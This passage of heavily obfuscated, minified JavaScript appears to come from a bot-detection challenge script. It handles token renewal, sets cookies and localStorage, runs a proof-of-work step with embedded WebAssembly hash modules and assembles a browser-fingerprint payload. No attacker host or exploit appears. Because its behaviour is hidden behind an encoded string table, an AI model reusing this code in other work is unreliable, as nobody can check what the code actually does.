_0x39c2ca[_0x41ae16(0x46a)][_0x41ae16(0x1c3)]([0x1,0x4,,0x5]),[0x4,this[_0x41ae16(0x228)+_0x41ae16(0x2b7)+_0x41ae16(0x26e)](_0xc242d5)];case 0x2:return _0x39c2ca[_0x41ae16(0x213)]()?[0x2]:[0x4,this[_0x41ae16(0x3e2)+_0x41ae16(0x4af)]()];case 0x3:return _0x39c2ca[_0x41ae16(0x213)](),[0x3,0x5];case 0x4:return _0x3b6514=_0x39c2ca[_0x41ae16(0x213)](),(0x0,_0x4afa2f[_0x41ae16(0x202)])((_0x41ae16(0x23f)+'\x20')[_0x41ae16(0x46d)](_0x3b6514,_0x41ae16(0x49d))[_0x41ae16(0x46d)](_0x3b6514[_0x41ae16(0x486)+'e'],'\x20]')),this[_0x41ae16(0x2c7)+_0x41ae16(0x4af)](_0x3b6514),[0x3,0x5];case 0x5:return this[_0x41ae16(0x1f6)][_0x41ae16(0x513)](_0x41ae16(0x269)),[0x2];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2c7)+_0x2abd15(0x4af)]=function(_0xb2bdba){var _0x1e6e15=_0x2abd15;this[_0x1e6e15(0x171)+_0x1e6e15(0x14d)]=null,this[_0x1e6e15(0x171)+_0x1e6e15(0x14d)+_0x1e6e15(0x3d6)]=_0xb2bdba;for(var _0x578079=0x0,_0x448532=this[_0x1e6e15(0x1e5)+_0x1e6e15(0x2f0)+'en'];_0x578079<_0x448532[_0x1e6e15(0x1bf)];_0x578079++){(0x0,_0x448532[_0x578079][0x1])(_0xb2bdba);}this[_0x1e6e15(0x1e5)+_0x1e6e15(0x2f0)+'en'][_0x1e6e15(0x1bf)]=0x0;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3e8)+'en']=function(_0x15aa13){var _0x157c11=_0x2abd15,_0x4a52d5=this,_0x59aac1=_0x15aa13[_0x157c11(0x240)+_0x157c11(0x2d1)+'e'],_0x528a3c=(function(){var _0x418a2f=_0x157c11;switch(_0x49421f[_0x418a2f(0x165)+_0x418a2f(0x2d7)+'IE']){case _0x418a2f(0x3c4):case _0x418a2f(0x521):case _0x418a2f(0x14c)+_0x418a2f(0x4a0):return _0x49421f[_0x418a2f(0x165)+_0x418a2f(0x2d7)+'IE'];default:return _0x418a2f(0x521);}}()),_0x4374e2=(function(){var _0x215ffa=_0x157c11;switch(_0x49421f[_0x215ffa(0x30c)+_0x215ffa(0x441)+_0x215ffa(0x4b1)]){case _0x215ffa(0x3c4):case _0x215ffa(0x521):case _0x215ffa(0x14c)+_0x215ffa(0x4a0):return _0x49421f[_0x215ffa(0x30c)+_0x215ffa(0x441)+_0x215ffa(0x4b1)];default:return null;}}());if(null!==_0x59aac1[_0x157c11(0x4a1)]){var _0x3a0b2c=0x278d00;(0x0,_0x5baaaf[_0x157c11(0x3a5)+_0x157c11(0x160)+'e'])(_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x41a)],_0x59aac1[_0x157c11(0x4a1)],_0x3a0b2c,_0x59aac1[_0x157c11(0x325)+_0x157c11(0x460)],_0x528a3c),null!=_0x4374e2?(0x0,_0x5baaaf[_0x157c11(0x3a5)+_0x157c11(0x160)+'e'])(_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x310)+_0x157c11(0x30c)+_0x157c11(0x3a3)],_0x59aac1[_0x157c11(0x4a1)],_0x3a0b2c,_0x59aac1[_0x157c11(0x325)+_0x157c11(0x460)],_0x4374e2):(0x0,_0x5baaaf[_0x157c11(0x2df)+_0x157c11(0x4c1)])(_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x310)+_0x157c11(0x30c)+_0x157c11(0x3a3)]);try{localStorage[_0x157c11(0x1ba)+'m'](_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x41a)],JSON[_0x157c11(0x502)+_0x157c11(0x2ae)](_0x1cdf04[_0x157c11(0x4cc)+_0x157c11(0x3db)+_0x157c11(0x3d3)](_0x59aac1,_0x15aa13[_0x157c11(0x41d)+_0x157c11(0x24e)+_0x157c11(0x38e)])));}catch(_0x424fe8){}}this[_0x157c11(0x171)+_0x157c11(0x14d)]=_0x59aac1[_0x157c11(0x4a1)],this[_0x157c11(0x171)+_0x157c11(0x14d)+_0x157c11(0x3d6)]=null;var _0x4f9bb8=new Date();_0x4f9bb8[_0x157c11(0x3c7)+_0x157c11(0x1c8)](_0x4f9bb8[_0x157c11(0x3ab)+_0x157c11(0x1c8)]()+_0x59aac1[_0x157c11(0x495)+_0x157c11(0x293)]),this[_0x157c11(0x171)+_0x157c11(0x14d)+_0x157c11(0x247)]=_0x4f9bb8;var _0x3bf8eb=Math[_0x157c11(0x445)](0x0,_0x59aac1[_0x157c11(0x495)+_0x157c11(0x293)]-0xa);if(_0x3bf8eb>0x0){for(var _0x431359=0x0,_0x42314b=this[_0x157c11(0x1e5)+_0x157c11(0x2f0)+'en'];_0x431359<_0x42314b[_0x157c11(0x1bf)];_0x431359++){(0x0,_0x42314b[_0x431359][0x0])(_0x59aac1[_0x157c11(0x4a1)]);}this[_0x157c11(0x1e5)+_0x157c11(0x2f0)+'en'][_0x157c11(0x1bf)]=0x0;}this[_0x157c11(0x437)+'g']&&this[_0x157c11(0x2b3)+_0x157c11(0x299)][_0x157c11(0x448)+'er'](function(){var _0x19246b=_0x157c11;return _0x4a52d5[_0x19246b(0x3e2)+_0x19246b(0x4af)]();},0x3e8*_0x3bf8eb);},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x1bd)+_0x2abd15(0x45c)+'d']=function(){return'false';},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x304)+_0x2abd15(0x411)]=function(){var _0x1c4abd=_0x2abd15;return this[_0x1c4abd(0x2d2)+_0x1c4abd(0x3ed)+_0x1c4abd(0x2a0)]?_0x1c4abd(0x248):'false';},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x23d)]=function(_0x291027){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x200599,_0x514e3e,_0x22d3ce,_0x3800ec,_0x41bb83,_0x27c4e8,_0x5870d8=this;return _0x78a46c(this,function(_0x22b1de){var _0x59c846=a1_0x7816;switch(_0x22b1de[_0x59c846(0x4ed)]){case 0x0:return 0x1===_0x291027&&this[_0x59c846(0x456)+_0x59c846(0x38d)+_0x59c846(0x152)+_0x59c846(0x4e5)]++,_0x59c846(0x248)===this[_0x59c846(0x304)+_0x59c846(0x411)]()?(_0x59c846(0x248)===this[_0x59c846(0x1bd)+_0x59c846(0x45c)+'d']()?(_0x200599=(0x0,_0x30c644[_0x59c846(0x4fa)+_0x59c846(0x364)+_0x59c846(0x40c)+_0x59c846(0x510)+_0x59c846(0x2f2)])(),_0x514e3e=_0x30c644[_0x59c846(0x39a)+_0x59c846(0x4fc)]):(_0x200599=function(){var _0x418a28=_0x59c846;return Promise[_0x418a28(0x391)+'e'](null);},_0x514e3e=function(_0x49e605){}),_0x22d3ce=this[_0x59c846(0x249)][_0x59c846(0x33b)+_0x59c846(0x28a)+_0x59c846(0x42a)]()):(_0x200599=function(){var _0x29030c=_0x59c846;return Promise[_0x29030c(0x391)+'e'](null);},_0x514e3e=function(_0x4b4a6d){},_0x22d3ce=Promise[_0x59c846(0x391)+'e'](null)),_0x3800ec=this[_0x59c846(0x280)+_0x59c846(0x3ad)+_0x59c846(0x4d8)+_0x59c846(0x16e)],_0x41bb83={'aih':'Ckutp1cgJL0PrkEtHBftQ3CbMT1jaHUHOUQWwb9I+Qw=','t':this[_0x59c846(0x1f6)],'at':_0x291027,'sic':this[_0x59c846(0x456)+_0x59c846(0x38d)+_0x59c846(0x152)+_0x59c846(0x4e5)],'slc':this[_0x59c846(0x456)+_0x59c846(0x381)+_0x59c846(0x370)],'slt':this[_0x59c846(0x456)+_0x59c846(0x185)+'me'][_0x59c846(0x297)+'e'](),'pow':function(_0x2f02ee){var _0x319457=_0x59c846;return null!==_0x3800ec?_0x55c2fe[_0x319457(0x1e4)+_0x319457(0x3c3)](_0x22d3ce,_0x200599,_0x514e3e,function(_0x4cfdb8){_0x3800ec(_0x4cfdb8),_0x2f02ee(_0x4cfdb8);}):_0x55c2fe[_0x319457(0x1e4)+_0x319457(0x3c3)](_0x22d3ce,_0x200599,_0x514e3e,_0x2f02ee);},'pt':0x1,'gcs':(0x0,_0x5baaaf[_0x59c846(0x338)+_0x59c846(0x452)+_0x59c846(0x4d5)+_0x59c846(0x2ba)])(),'s':_0x5b94d5[_0x59c846(0x2e9)],'poi':this[_0x59c846(0x184)+'ut'],'poil':parseInt(this[_0x59c846(0x4e6)+_0x59c846(0x20c)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwAgAEHUiKz8ekHmu56ffWpBp9WLxQNB7/m0l3lsa2sgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgoCYgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiQBIgAQzyZBvOuW1HhB+L2Y23lsQYvKqEtBh8jwxHpsamsgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBiczu+wBB5qGgl39sEODGAGtBhcuV2nhBmOezrAJsQY+N8pgGQZjp3LF4bGpsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgwBCgAgACAAbCAAags=\"]','poa':'[\"sine\",-32,6,20,0.7725409,0.43324116]','utils':_0x4a2f07[_0x59c846(0x3e5)+_0x59c846(0x236)+'NS']},[0x4,new Promise(function(_0x522126,_0x974f10){var _0x2cb043=_0x59c846;return(0x0,_0x5b94d5[_0x2cb043(0x3b7)+_0x2cb043(0x367)])(_0x5870d8[_0x2cb043(0x3b7)+_0x2cb043(0x3a7)],_0x41bb83,_0x522126,_0x974f10);})];case 0x1:return _0x27c4e8=_0x22b1de[_0x59c846(0x213)](),[0x2,new _0x276b21(_0x27c4e8,_0x59c846(0x1f0))];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x35c)+'en']=function(_0x2e8db1){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x4e7207,_0x5eb6ca,_0x31c477,_0x2e306d,_0x5b0e30,_0x3dbe16,_0x54d256,_0x53c243;return _0x78a46c(this,function(_0xa61e3c){var _0x2e49a6=a1_0x7816;switch(_0xa61e3c[_0x2e49a6(0x4ed)]){case 0x0:_0x4e7207=_0x518ddf(),_0xa61e3c[_0x2e49a6(0x4ed)]=0x1;case 0x1:return _0xa61e3c[_0x2e49a6(0x46a)][_0x2e49a6(0x1c3)]([0x1,0x3,,0x4]),[0x4,this[_0x2e49a6(0x23d)](_0x2e8db1[_0x2e49a6(0x372)])];case 0x2:return _0x2e306d=_0xa61e3c[_0x2e49a6(0x213)](),_0x31c477=_0x2e306d[_0x2e49a6(0x3b7)+_0x2e49a6(0x152)+'n']['st'],_0x5eb6ca=new _0x2eb5c4(_0x2e306d,_0x2e8db1[_0x2e49a6(0x3f0)+_0x2e49a6(0x19c)+'en']||_0x4e7207&&_0x4e7207[_0x2e49a6(0x4a1)]||null,null,this[_0x2e49a6(0x1f6)][_0x2e49a6(0x4a4)+'y']()),[0x3,0x4];case 0x3:if(_0x5b0e30=_0xa61e3c[_0x2e49a6(0x213)](),_0x3dbe16=void 0x0,(_0x221519=_0x5b0e30)instanceof Object&&'t'in _0x221519&&0x6548===_0x221519['t'])_0x3dbe16=_0x5b0e30;else{_0x54d256=_0x2e49a6(0x216)+_0x2e49a6(0x33e)+_0x2e49a6(0x502)+_0x2e49a6(0x346);try{_0x54d256=String(_0x5b0e30);}catch(_0x1a7a78){}_0x3dbe16={'t':0x6548,'e':_0x2e49a6(0x187)+_0x2e49a6(0x309)+_0x2e49a6(0x1c2)+_0x54d256,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x5eb6ca=new _0x2eb5c4(null,_0x4e7207?_0x4e7207[_0x2e49a6(0x4a1)]:null,(_0x2e49a6(0x1f0)+_0x2e49a6(0x309)+':\x20')[_0x2e49a6(0x46d)](_0x3dbe16['ir'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['og'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['st'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['sr'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2e49a6(0x249)][_0x2e49a6(0x15f)+'te'](_0x5eb6ca)];case 0x5:return _0x53c243=_0xa61e3c[_0x2e49a6(0x213)](),_0x53c243&&_0x53c243[_0x2e49a6(0x434)]&&_0x2e8db1[_0x2e49a6(0x372)]<0x2?[0x2,this[_0x2e49a6(0x35c)+'en']({'previous_token':_0x53c243[_0x2e49a6(0x4a1)]||null,'count':_0x2e8db1[_0x2e49a6(0x372)]+0x1})]:[0x2,new _0x5739d0(_0x53c243,_0x31c477)];}var _0x221519;});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x284)+_0x2abd15(0x2e5)+_0x2abd15(0x24a)]=function(){var _0x54fdd6=_0x2abd15;if(!this[_0x54fdd6(0x4b3)+_0x54fdd6(0x24a)+_0x54fdd6(0x2e5)])return!0x1;var _0x45fef2=new Date(),_0xb74b2f=_0x5dd571(this[_0x54fdd6(0x3b7)+_0x54fdd6(0x3a7)]),_0x946093=_0xb74b2f?_0x1a4542(_0xb74b2f):void 0x0,_0x5a2dba=_0x2904d9(this[_0x54fdd6(0x456)+_0x54fdd6(0x185)+'me'],_0x45fef2)>=_0x3d6517,_0x4b48f7=this[_0x54fdd6(0x4b3)+_0x54fdd6(0x2b1)+_0x54fdd6(0x24e)+_0x54fdd6(0x4ca)+_0x54fdd6(0x227)]&&_0x946093&&_0x2904d9(_0x946093,_0x45fef2)>=_0x3d6517,_0x38a328=window[_0x54fdd6(0x4bf)+_0x54fdd6(0x4d4)+_0x54fdd6(0x205)+_0x54fdd6(0x22a)+_0x54fdd6(0x2b8)];return _0x5a2dba||_0x4b48f7||_0x38a328;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3e2)+_0x2abd15(0x4af)]=function(){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x89626e,_0x5bd22c=this;return _0x78a46c(this,function(_0x170830){var _0x2b1ebe=a1_0x7816;switch(_0x170830[_0x2b1ebe(0x4ed)]){case 0x0:return this[_0x2b1ebe(0x284)+_0x2b1ebe(0x2e5)+_0x2b1ebe(0x24a)]()?(delete window[_0x2b1ebe(0x4bf)+_0x2b1ebe(0x4d4)+_0x2b1ebe(0x205)+_0x2b1ebe(0x22a)+_0x2b1ebe(0x2b8)],_0x89626e=setTimeout(function(){var _0x25150f=_0x2b1ebe;return _0x5bd22c[_0x25150f(0x3b7)+_0x25150f(0x367)]();},0x1b58),window[_0x2b1ebe(0x44d)+_0x2b1ebe(0x196)+_0x2b1ebe(0x353)+_0x2b1ebe(0x274)+_0x2b1ebe(0x496)+'d']=function(){var _0x35855a=_0x2b1ebe;_0x5bd22c[_0x35855a(0x513)](),clearTimeout(_0x89626e),_0x5bd22c[_0x35855a(0x2c7)+_0x35855a(0x4af)](new _0x362783());},this[_0x2b1ebe(0x249)][_0x2b1ebe(0x22c)+_0x2b1ebe(0x24a)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x2b1ebe(0x3b7)+_0x2b1ebe(0x367)]()];case 0x2:_0x170830[_0x2b1ebe(0x213)](),_0x170830[_0x2b1ebe(0x4ed)]=0x3;case 0x3:return[0x2];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3b7)+_0x2abd15(0x367)]=function(){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x66a817,_0x50b85c=this;return _0x78a46c(this,function(_0x5a3132){var _0x2355ff=a1_0x7816;switch(_0x5a3132[_0x2355ff(0x4ed)]){case 0x0:return[0x4,(0x0,_0x4a7e0f[_0x2355ff(0x20d)])(this[_0x2355ff(0x2b3)+_0x2355ff(0x299)],function(){var _0x4476d2=_0x2355ff;return _0x50b85c[_0x4476d2(0x35c)+'en']({'previous_token':null,'count':0x1});},function(_0x271cde){return _0x271cde instanceof _0x578894;})];case 0x1:return _0x66a817=_0x5a3132[_0x2355ff(0x213)](),this[_0x2355ff(0x3e8)+'en'](_0x66a817),[0x2];}});});},_0x10843b;}());function _0x5c38fe(_0x2b8cbd){var _0x5e5c0d=_0x4faab9;return _0x5e5c0d(0x248)===_0x2b8cbd;}_0x49421f[_0x4faab9(0x2d4)+_0x4faab9(0x36d)]=_0x3aee47;},0x1233:function(_0x25fb91,_0x47f386,_0x565eb9){'use strict';var _0x57c69e=a1_0x7816;var _0x28b582=this&&this[_0x57c69e(0x29f)+_0x57c69e(0x273)+_0x57c69e(0x3da)]||(Object[_0x57c69e(0x4fa)]?function(_0xebecff,_0x4a340f,_0x488004,_0x3bd0ba){var _0x1be3a1=_0x57c69e;void 0x0===_0x3bd0ba&&(_0x3bd0ba=_0x488004);var _0x33cac1=Object[_0x1be3a1(0x145)+_0x1be3a1(0x3e7)+_0x1be3a1(0x224)+_0x1be3a1(0x34d)](_0x4a340f,_0x488004);_0x33cac1&&!(_0x1be3a1(0x2ea)in _0x33cac1?!_0x4a340f[_0x1be3a1(0x17a)+_0x1be3a1(0x3c0)]:_0x33cac1[_0x1be3a1(0x17b)+'le']||_0x33cac1[_0x1be3a1(0x51e)+_0x1be3a1(0x29d)])||(_0x33cac1={'enumerable':!0x0,'get':function(){return _0x4a340f[_0x488004];}}),Object[_0x1be3a1(0x468)+_0x1be3a1(0x3e7)+'ty'](_0xebecff,_0x3bd0ba,_0x33cac1);}:function(_0xf4bb89,_0x4ee4dc,_0x369fb6,_0x258e95){void 0x0===_0x258e95&&(_0x258e95=_0x369fb6),_0xf4bb89[_0x258e95]=_0x4ee4dc[_0x369fb6];}),_0x2f39c9=this&&this[_0x57c69e(0x3d7)+_0x57c69e(0x38b)]||function(_0x2e71bc,_0x345e7d){var _0x402d46=_0x57c69e;for(var _0x1aa29a in _0x2e71bc)_0x402d46(0x301)+'t'===_0x1aa29a||Object[_0x402d46(0x18e)+_0x402d46(0x446)][_0x402d46(0x37a)+_0x402d46(0x3e7)+'ty'][_0x402d46(0x493)](_0x345e7d,_0x1aa29a)||_0x28b582(_0x345e7d,_0x2e71bc,_0x1aa29a);};Object[_0x57c69e(0x468)+_0x57c69e(0x3e7)+'ty'](_0x47f386,_0x57c69e(0x17a)+_0x57c69e(0x3c0),{'value':!0x0}),_0x47f386[_0x57c69e(0x1b5)+_0x57c69e(0x4b7)+_0x57c69e(0x22f)+'on']=_0x49618e,_0x2f39c9(_0x565eb9(0xdc7),_0x47f386);var _0x38ac18=_0x565eb9(0xdc7),_0xad23e1=_0x565eb9(0xd0c);function _0x49618e(){var _0x31f805=_0x57c69e,_0x53cf53=(0x0,_0x38ac18[_0x31f805(0x4c0)+_0x31f805(0x332)+_0x31f805(0x411)])('true')||window[_0x31f805(0x4bf)+_0x31f805(0x4d4)+_0x31f805(0x205)+_0x31f805(0x22a)+_0x31f805(0x2b8)];window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt']=window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt']?window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt']+0x1:0x1;var _0x73e39d=new _0x38ac18[(_0x31f805(0x2d4))+(_0x31f805(0x36d))]()[_0x31f805(0x2fb)+_0x31f805(0x319)+_0x31f805(0x19b)+'t'](window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt'])[_0x31f805(0x2fb)+_0x31f805(0x389)+_0x31f805(0x311)](_0x53cf53&&_0x2ac7bb()),_0x7b6188=window[_0x31f805(0x1ac)+_0x31f805(0x25d)+_0x31f805(0x3d2)+'ad']?function(_0x2260fc){var _0x3c9f7f=_0x31f805;console[_0x3c9f7f(0x25f)](_0x3c9f7f(0x2e5)+_0x3c9f7f(0x281)+_0x3c9f7f(0x245)+_0x3c9f7f(0x1b0)+_0x3c9f7f(0x456)+_0x3c9f7f(0x156)+_0x3c9f7f(0x279)+_0x3c9f7f(0x168)+_0x3c9f7f(0x3a1),_0x2260fc[_0x3c9f7f(0x426)+'ng']());}:function(_0x2b50d8){var _0x58043b=_0x31f805;window[_0x58043b(0x1ac)+_0x58043b(0x25d)+_0x58043b(0x3d2)+'ad']=!0x0,_0x2b50d8 instanceof _0x38ac18[_0x58043b(0x4e4)+_0x58043b(0x4fb)+'or']||(0x0,_0xad23e1[_0x58043b(0x22c)+_0x58043b(0x24a)])();};return _0x73e39d[_0x31f805(0x3ce)](window[_0x31f805(0x1d6)+_0x31f805(0x41b)+_0x31f805(0x192)+_0x31f805(0x153)]),_0x73e39d[_0x31f805(0x4a1)]()[_0x31f805(0x427)](function(){var _0x234316=_0x31f805;return(0x0,_0xad23e1[_0x234316(0x150)+_0x234316(0x37d)+_0x234316(0x3bb)])(_0x234316(0x15a)+_0x234316(0x2e4)+_0x234316(0x258)+_0x234316(0x25b),_0x73e39d);},_0x7b6188),window[_0x31f805(0x36b)+_0x31f805(0x2ce)+_0x31f805(0x467)+_0x31f805(0x2a4)]=function(_0x570aa2,_0x451663,_0x3356c8,_0x3a2262){var _0x3f3846=_0x31f805;return _0x73e39d[_0x3f3846(0x2ed)+_0x3f3846(0x33f)+'a'](_0x570aa2,_0x451663,_0x3356c8,_0x3a2262);},_0x73e39d;}function _0x2ac7bb(){var _0x55e7ae=_0x57c69e;return!(window[_0x55e7ae(0x1d6)+_0x55e7ae(0x527)+_0x55e7ae(0x523)]||(function(){var _0x4a666b=_0x55e7ae;try{return _0x4a666b(0x248)===(0x0,_0xad23e1[_0x4a666b(0x2a2)+_0x4a666b(0x172)+_0x4a666b(0x1ca)+'t'])()[_0x4a666b(0x359)+_0x4a666b(0x422)](_0x4a666b(0x3cc)+_0x4a666b(0x4a9)+'d');}catch(_0x147de3){return!0x1;}}()));}if(window[_0x57c69e(0x1b5)+_0x57c69e(0x4b7)+_0x57c69e(0x22f)+'on']=_0x49618e,_0x2ac7bb()){var _0x446b33=_0x49618e();setTimeout(function(){var _0x1843f6=_0x57c69e;return(0x0,_0xad23e1[_0x1843f6(0x150)+_0x1843f6(0x37d)+_0x1843f6(0x3bb)])(_0x1843f6(0x36b)+_0x1843f6(0x262)+_0x1843f6(0x1b1),_0x446b33);},0x0),window[_0x57c69e(0x44d)+_0x57c69e(0x196)+_0x57c69e(0x353)+_0x57c69e(0x274)+_0x57c69e(0x496)+'d']&&setTimeout(function(){var _0x75ebd0=_0x57c69e;window[_0x75ebd0(0x44d)+_0x75ebd0(0x196)+_0x75ebd0(0x353)+_0x75ebd0(0x274)+_0x75ebd0(0x496)+'d'](_0x446b33),delete window[_0x75ebd0(0x44d)+_0x75ebd0(0x196)+_0x75ebd0(0x353)+_0x75ebd0(0x274)+_0x75ebd0(0x496)+'d'];},0x0);}else setTimeout(function(){var _0x6cd157=_0x57c69e;return(0x0,_0xad23e1[_0x6cd157(0x150)+_0x6cd157(0x37d)+_0x6cd157(0x3bb)])(_0x6cd157(0x15a)+_0x6cd157(0x2e4)+_0x6cd157(0x267));},0x0);},0x15e6:function(_0x2c4b37){var _0xc0819e=a1_0x7816,_0x4152a2,_0x4b300d,_0x5073a6=_0x2c4b37[_0xc0819e(0x2c5)+'s']={};function _0xb372bc(){var _0x55c7c3=_0xc0819e;throw new Error(_0x55c7c3(0x241)+_0x55c7c3(0x3fe)+_0x55c7c3(0x4d1)+_0x55c7c3(0x169)+_0x55c7c3(0x468)+'d');}function _0x31d827(){var _0x56d72b=_0xc0819e;throw new Error(_0x56d72b(0x4a7)+_0x56d72b(0x2ad)+_0x56d72b(0x46b)+_0x56d72b(0x149)+_0x56d72b(0x1da)+_0x56d72b(0x28b));}function _0x5dfcda(_0x1e711c){var _0x4ff3d2=_0xc0819e;if(_0x4152a2===setTimeout)return setTimeout(_0x1e711c,0x0);if((_0x4152a2===_0xb372bc||!_0x4152a2)&&setTimeout)return _0x4152a2=setTimeout,setTimeout(_0x1e711c,0x0);try{return _0x4152a2(_0x1e711c,0x0);}catch(_0x141155){try{return _0x4152a2[_0x4ff3d2(0x493)](null,_0x1e711c,0x0);}catch(_0x135795){return _0x4152a2[_0x4ff3d2(0x493)](this,_0x1e711c,0x0);}}}!(function(){var _0x1108f0=_0xc0819e;try{_0x4152a2=_0x1108f0(0x39e)+'on'==typeof setTimeout?setTimeout:_0xb372bc;}catch(_0x583c96){_0x4152a2=_0xb372bc;}try{_0x4b300d=_0x1108f0(0x39e)+'on'==typeof clearTimeout?clearTimeout:_0x31d827;}catch(_0x171175){_0x4b300d=_0x31d827;}}());var _0x130acd,_0x1b9511=[],_0x30a961=!0x1,_0x3ecdae=-0x1;function _0x1a6585(){var _0xc70169=_0xc0819e;_0x30a961&&_0x130acd&&(_0x30a961=!0x1,_0x130acd[_0xc70169(0x1bf)]?_0x1b9511=_0x130acd[_0xc70169(0x46d)](_0x1b9511):_0x3ecdae=-0x1,_0x1b9511[_0xc70169(0x1bf)]&&_0x4d473c());}function _0x4d473c(){var _0x2a457a=_0xc0819e;if(!_0x30a961){var _0x6d893f=_0x5dfcda(_0x1a6585);_0x30a961=!0x0;for(var _0x3be835=_0x1b9511[_0x2a457a(0x1bf)];_0x3be835;){for(_0x130acd=_0x1b9511,_0x1b9511=[];++_0x3ecdae<_0x3be835;)_0x130acd&&_0x130acd[_0x3ecdae][_0x2a457a(0x2d5)]();_0x3ecdae=-0x1,_0x3be835=_0x1b9511[_0x2a457a(0x1bf)];}_0x130acd=null,_0x30a961=!0x1,function(_0x1c6ad1){var _0x59a8f2=_0x2a457a;if(_0x4b300d===clearTimeout)return clearTimeout(_0x1c6ad1);if((_0x4b300d===_0x31d827||!_0x4b300d)&&clearTimeout)return _0x4b300d=clearTimeout,clearTimeout(_0x1c6ad1);try{return _0x4b300d(_0x1c6ad1);}catch(_0x4b80d9){try{return _0x4b300d[_0x59a8f2(0x493)](null,_0x1c6ad1);}catch(_0x49cf7c){return _0x4b300d[_0x59a8f2(0x493)](this,_0x1c6ad1);}}}(_0x6d893f);}}function _0x7a9a27(_0xe42849,_0x115c07){var _0x1260a6=_0xc0819e;this[_0x1260a6(0x412)]=_0xe42849,this[_0x1260a6(0x166)]=_0x115c07;}function _0x4d2d34(){}_0x5073a6[_0xc0819e(0x4fe)+'ck']=function(_0x543bfd){var _0x43e314=_0xc0819e,_0x1d4f50=new Array(arguments[_0x43e314(0x1bf)]-0x1);if(arguments[_0x43e314(0x1bf)]>0x1){for(var _0x4cba0f=0x1;_0x4cba0f<arguments[_0x43e314(0x1bf)];_0x4cba0f++)_0x1d4f50[_0x4cba0f-0x1]=arguments[_0x4cba0f];}_0x1b9511[_0x43e314(0x1c3)](new _0x7a9a27(_0x543bfd,_0x1d4f50)),0x1!==_0x1b9511[_0x43e314(0x1bf)]||_0x30a961||_0x5dfcda(_0x4d473c);},_0x7a9a27[_0xc0819e(0x18e)+_0xc0819e(0x446)][_0xc0819e(0x2d5)]=function(){var _0x1c6f0b=_0xc0819e;this[_0x1c6f0b(0x412)][_0x1c6f0b(0x3f5)](null,this[_0x1c6f0b(0x166)]);},_0x5073a6[_0xc0819e(0x2b4)]=_0xc0819e(0x27c)+'r',_0x5073a6[_0xc0819e(0x27c)+'r']=!0x0,_0x5073a6[_0xc0819e(0x1c4)]={},_0x5073a6[_0xc0819e(0x288)]=[],_0x5073a6[_0xc0819e(0x1f5)+'n']='',_0x5073a6[_0xc0819e(0x1f5)+'ns']={},_0x5073a6['on']=_0x4d2d34,_0x5073a6[_0xc0819e(0x207)+_0xc0819e(0x3bd)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x28d)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x2a6)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x201)+_0xc0819e(0x1ce)+'er']=_0x4d2d34,_0x5073a6[_0xc0819e(0x201)+_0xc0819e(0x51c)+_0xc0819e(0x349)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x4b9)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x1de)+_0xc0819e(0x506)+_0xc0819e(0x3ca)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x1de)+_0xc0819e(0x421)+_0xc0819e(0x4e3)+'r']=_0x4d2d34,_0x5073a6[_0xc0819e(0x418)+_0xc0819e(0x378)]=function(_0x2c6678){return[];},_0x5073a6[_0xc0819e(0x294)+'g']=function(_0x160a5c){var _0x30536e=_0xc0819e;throw new Error(_0x30536e(0x29e)+_0x30536e(0x27a)+_0x30536e(0x1b9)+_0x30536e(0x17c)+_0x30536e(0x2b6)+'ed');},_0x5073a6[_0xc0819e(0x40b)]=function(){return'/';},_0x5073a6[_0xc0819e(0x30d)]=function(_0x5cb9b3){var _0x1a1783=_0xc0819e;throw new Error(_0x1a1783(0x29e)+_0x1a1783(0x4a5)+_0x1a1783(0x1fc)+_0x1a1783(0x3de)+_0x1a1783(0x3f3));},_0x5073a6[_0xc0819e(0x194)]=function(){return 0x0;};},0x1637:function(_0x24db1e,_0x5c62a3){'use strict';var _0x41b45f=a1_0x7816;var 